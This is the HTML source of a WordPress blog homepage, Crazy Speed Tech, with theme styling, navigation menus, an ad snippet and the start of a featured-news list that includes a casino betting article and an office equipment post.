<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696daf1225d82   " data-unique="jnews_module_31758_0_696daf1225d82">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/3-techniques-for-finding-double-cards-baccarat-allows-you-to-make-money-from-winning-11-times-bets/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="274" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="3 techniques for finding double cards Baccarat allows you to make money from winning 11 times bets." sizes="(max-width: 274px) 100vw, 274px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/baccarat-974x641-jpg.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/baccarat-974x641-jpg.jpeg 974w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/baccarat-974x641-jpg-300x197.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/baccarat-974x641-jpg-768x505.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/baccarat-974x641-jpg-810x533.jpeg 810w" data-sizes="auto" data-expand="700" title="3 techniques for finding double cards Baccarat allows you to make money from winning 11 times bets. 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/casino/" class="category-casino">Casino</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/3-techniques-for-finding-double-cards-baccarat-allows-you-to-make-money-from-winning-11-times-bets/">3 techniques for finding double cards Baccarat allows you to make money from winning 11 times bets.</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-techniques-for-finding-double-cards-baccarat-allows-you-to-make-money-from-winning-11-times-bets/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/3-techniques-for-finding-double-cards-baccarat-allows-you-to-make-money-from-winning-11-times-bets/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>If talking about popular games in casinos or online casinos Must be raised to the card game baccarat Because there is an...</p>
						<a href="https://www.crazyspeedtech.com/3-techniques-for-finding-double-cards-baccarat-allows-you-to-make-money-from-winning-11-times-bets/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/top-office-equipment-every-business-needs/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top Office Equipment Every Business Needs" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Top-Office-Equipment-Every-Business-Needs.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Top-Office-Equipment-Every-Business-Needs.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Top-Office-Equipment-Every-Business-Needs-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Top Office Equipment Every Business Needs 2"></div>
						</a>
					</div>
